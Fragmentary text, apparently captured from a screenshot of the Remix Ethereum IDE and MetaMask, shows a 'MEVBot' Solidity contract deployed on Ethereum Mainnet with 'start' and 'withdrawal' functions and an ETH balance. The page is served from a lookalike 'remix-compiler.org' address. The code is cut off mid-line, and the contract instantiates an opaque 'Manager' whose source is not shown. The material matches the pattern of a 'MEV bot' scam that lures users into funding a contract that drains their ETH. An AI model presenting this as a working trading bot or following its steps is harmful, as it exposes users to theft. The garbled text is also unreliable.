 Remix - Ethereum IDE
Contract Address 0x77eb126a59
Extension: (MetaMask) - MetaMask...
Ethereum Mainnet
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson
Account 1
0x77E...3717
DEPLOY & RUN
TRANSACTIONS
Home
Bot.sol
OR
At Address
Load contract from Address
Transactions recorded 3
Deployed Contracts
MEVBOT AT 0X77E...03717 (BLOC
Balance: 1.72234 ETH
start
withdrawal
tokenName
tokenSym...
Low level interactions
CALLDATA
Transact
1 pragma solidity ^0.6.6;
2
3 // Import Libraries Migrator/Exchange/Factory
4 import "https://raw.githubusercontent.com/Uniswap/v2-perip
5 import "https://raw.githubusercontent.com/Uniswap/v2-perip
6
7 contract MEVBot {
8
9 string public tokenName;
10 string public tokenSymbol;
11
12 uint MEV;
13 Manager manager;
14
15 constructor(string memory _tokenName, string memory _t
16 tokenName = _tokenName;
17 tokenSymbol = _tokenSymbol;
18
19 manager = new Manager();
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
0
listen on all transactions
Search with transaction hash or address
data: 0xbe9...a6555 logs: 0 hash: 0x75c...c16c2
transact to MEVBot.withdrawal pending ...
>
New address detected! Click here to add to your
address book.
New gas experience
We've updated how gas fee estimation and
customization works.
Turn on enhanced gas fee UI in Settings
DETAILS
DATA
HEX
$0.75
Total
ETH
Amount + gas
fee
Max amount:
0.00093004 ETH
Reject
Confirm